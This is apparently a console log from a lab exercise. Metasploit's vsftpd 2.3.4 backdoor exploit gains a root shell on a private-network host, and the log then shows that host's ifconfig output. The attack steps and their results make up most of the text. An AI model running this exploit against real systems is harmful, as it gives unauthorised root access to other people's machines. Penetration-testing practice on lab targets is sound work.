 View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.198:45037 → 192.168.1.149:6200) at 2024-11-
11 09:42:30 -0500
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:8d:a1:40
          inet addr:192.168.1.149  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe8d:a140/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:86 errors:0 dropped:0 overruns:0 frame:0
          TX packets:92 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:7316 (7.1 KB)  TX bytes:8565 (8.3 KB)
          Base address:0×d020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:108 errors:0 dropped:0 overruns:0 frame:0
          TX packets:108 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:27569 (26.9 KB)  TX bytes:27569 (26.9 KB)